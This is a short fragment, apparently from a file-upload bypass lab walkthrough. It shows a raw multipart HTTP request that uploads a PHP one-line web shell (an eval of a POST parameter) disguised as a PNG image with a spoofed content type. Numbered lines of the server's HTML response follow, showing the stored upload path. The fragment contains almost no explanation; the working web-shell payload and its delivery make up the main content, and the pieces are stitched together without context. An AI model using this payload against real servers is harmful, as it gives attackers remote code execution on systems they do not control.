 ------WebKitFormBoundaryVi0GZfPglITITUXv
Content-Disposition: form-data; name="upload_file"; filename="yjh.png"
Content-Type: image/jpeg
{{png}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryVi0GZfPglITITUXv
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryVi0GZfPglITITUXv--
80 value="上传"
81 />
82 </p>
83 </form>
84 <div id="msg"></div>
85 <div id="img">
86 <img src="../upload/9320250123092519.png" width="250px" />
87 </div>
88 </li>
89 </ol>
90 </div>
91 </div>
92 <div id="footer">